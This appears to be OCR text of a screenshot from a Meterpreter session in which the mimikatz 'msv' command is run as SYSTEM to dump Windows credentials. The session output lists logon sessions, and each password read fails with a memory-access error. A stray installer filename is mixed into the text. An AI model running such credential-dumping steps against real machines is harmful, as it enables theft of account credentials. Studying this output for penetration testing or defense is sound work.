 meterpreter > msv
[+] Running as SYSTEM
[*] Retrieving msv credentials
msv credentials
===============
Nessus-8.2.3-
debian6_amd...
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;996 Negotiate WORKGROUP WIN-RKSG3IJOKUC$ mod_process::getVeryBasicModule
sListForProcess : (0x0000012b) Only part of a ReadProcessMemory or WriteProcessMemory r
equest was completed. n.a. (msv1_0 KO)
0;47500 NTLM mod_process::getVeryBasicModule
sListForProcess : (0x0000012b) Only part of a ReadProcessMemory or WriteProcessMemory r
equest was completed. n.a. (msv1_0 KO)
0;192125 NTLM WIN-RKSG3IJOKUC Administrator mod_process::getVeryBasicModule
sListForProcess : (0x0000012b) Only part of a ReadProcessMemory or WriteProcessMemory r
equest was completed. n.a. (msv1_0 KO)
0;997 Negotiate NT AUTHORITY LOCAL SERVICE mod_process::getVeryBasicModule
sListForProcess : (0x0000012b) Only part of a ReadProcessMemory or WriteProcessMemory r
equest was completed. n.a. (msv1_0 KO)
0;71969 Negotiate Window Manager DWM-1 mod_process::getVeryBasicModule
sListForProcess : (0x0000012b) Only part of a ReadProcessMemory or WriteProcessMemory r
equest was completed. n.a. (msv1_0 KO)
0;71951 Negotiate Window Manager DWM-1 mod_process::getVeryBasicModule
sListForProcess : (0x0000012b) Only part of a ReadProcessMemory or WriteProcessMemory r
equest was completed. n.a. (msv1_0 KO)